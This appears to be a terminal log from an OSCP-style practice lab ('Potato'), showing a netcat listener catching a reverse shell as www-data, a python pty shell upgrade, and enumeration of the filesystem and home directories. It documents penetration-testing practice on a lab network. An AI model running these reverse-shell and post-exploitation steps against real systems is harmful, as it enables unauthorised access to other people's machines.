 ┌──(kali㉿kali)-[~/oscp/06_Potato]
└─$ nc -nvlp 55556
listening on [any] 55556 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.108] 50620
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@serv:/var/www/html/admin$
www-data@serv:/var/www/html/admin$ ls -l /
ls -l /
total 1421388
lrwxrwxrwx   1 root root          7 Apr 23  2020 bin -> usr/bin
drwxr-xr-x   3 root root       4096 Aug  2  2020 boot
drwxr-xr-x   2 root root       4096 Aug  2  2020 cdrom
drwxr-xr-x  18 root root       4000 Aug  1 21:16 dev
drwxr-xr-x  96 root root       4096 Aug  2  2020 etc
drwxr-xr-x   4 root root       4096 Aug  2  2020 home
lrwxrwxrwx   1 root root          7 Apr 23  2020 lib -> usr/lib
lrwxrwxrwx   1 root root          9 Apr 23  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root          9 Apr 23  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root         10 Apr 23  2020 libx32 -> usr/libx32
drwx------   2 root root      16384 Aug  2  2020 lost+found
drwxr-xr-x   2 root root       4096 Apr 23  2020 media
drwxr-xr-x   2 root root       4096 Apr 23  2020 mnt
drwxr-xr-x   2 root root       4096 Aug  2  2020 notes
drwxr-xr-x   2 root root       4096 Apr 23  2020 opt
dr-xr-xr-x 110 root root          0 Aug  1 13:16 proc
drwx------   5 root root       4096 Aug  2  2020 root
drwxr-xr-x  28 root root        900 Aug  1 21:29 run
lrwxrwxrwx   1 root root          8 Apr 23  2020 sbin -> usr/sbin
drwxr-xr-x   6 root root       4096 Aug  2  2020 snap
drwxr-xr-x   3 root root       4096 Aug  2  2020 srv
-rw-------   1 root root 1455423488 Aug  2  2020 swap.img
dr-xr-xr-x  13 root root          0 Aug  1 21:16 sys
drwxrwxrwt   2 root root       4096 Aug  2 00:00 tmp
drwxr-xr-x  14 root root       4096 Apr 23  2020 usr
drwxr-xr-x  14 root root       4096 Aug  2  2020 var
www-data@serv:/var/www/html/admin$ cd /home
cd /home
www-data@serv:/home$ ls
ls
florianges  webadmin
www-data@serv:/home$ ls -l
ls -l
total 8
drwxr-xr-x 3 florianges florianges 4096 Aug  2  2020 florianges
drwxr-xr-x 3 webadmin   webadmin   4096 Aug  2  2020 webadmin